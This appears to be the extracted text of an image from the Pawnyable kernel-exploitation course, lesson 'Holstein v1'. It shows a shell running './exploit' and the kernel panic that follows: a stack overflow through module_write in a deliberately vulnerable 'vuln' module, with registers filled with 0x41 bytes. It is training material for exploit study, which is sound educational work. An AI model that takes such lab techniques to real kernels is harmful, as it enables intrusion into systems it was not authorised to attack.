 [ Holstein v1 (KL01) - Pawnyable ]
/ # ./exploit
BUG: stack guard page was hit at (____ptrval____) (stack is (____ptrval____)..(____ptrval____))
kernel stack overflow (page fault): 0000 [#1] PREEMPT SMP NOPTI
CPU: 0 PID: 62 Comm: exploit Tainted: G           O      5.10.7 #1
Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS 1.13.0-1ubuntu1.1 04/01/2014
RIP: 0010:memset_orig+0x33/0xb0
Code: 01 01 01 01 01 01 01 01 48 0f af c1 41 89 f9 41 83 e1 07 75 70 48 89 d1 48 c1 e9 06 74 39 66 0
RSP: 0018:ffffc90000413a58 EFLAGS: 00000207
RAX: 0000000000000000 RBX: 0000000000000558 RCX: 0000000000000009
RDX: 00000000000002a8 RSI: 0000000000000000 RDI: ffffc90000414000
RBP: ffffc90000413a78 R08: 4141414141414141 R09: 0000000000000000
R10: ffffc90000414000 R11: 4141414141414141 R12: ffffc90000413aa8
R13: 00000000000002a8 R14: 00007ffdef928ce0 R15: ffffc90000413ef8
FS:  00000000004051d8(0000) GS:ffff888003800000(0000) knlGS:0000000000000000
CS:  0010 DS: 0000 ES: 0000 CR0: 0000000080050033
CR2: ffffc90000414000 CR3: 000000000315e000 CR4: 00000000000006f0
Call Trace:
 ? _copy_from_user+0x70/0x80
 module_write+0x75/0xef [vuln]
Modules linked in: vuln(O)
---[ end trace 406192c26b2f8fa3 ]---
RIP: 0010:memset_orig+0x33/0xb0
Code: 01 01 01 01 01 01 01 01 48 0f af c1 41 89 f9 41 83 e1 07 75 70 48 89 d1 48 c1 e9 06 74 39 66 0
RSP: 0018:ffffc90000413a58 EFLAGS: 00000207
RAX: 0000000000000000 RBX: 0000000000000558 RCX: 0000000000000009
RDX: 00000000000002a8 RSI: 0000000000000000 RDI: ffffc90000414000
RBP: ffffc90000413a78 R08: 4141414141414141 R09: 0000000000000000
R10: ffffc90000414000 R11: 4141414141414141 R12: ffffc90000413aa8
R13: 00000000000002a8 R14: 00007ffdef928ce0 R15: ffffc90000413ef8
FS:  00000000004051d8(0000) GS:ffff888003800000(0000) knlGS:0000000000000000
CS:  0010 DS: 0000 ES: 0000 CR0: 0000000080050033
CR2: ffffc90000414000 CR3: 000000000315e000 CR4: 00000000000006f0
Kernel panic - not syncing: Fatal exception
Kernel Offset: disabled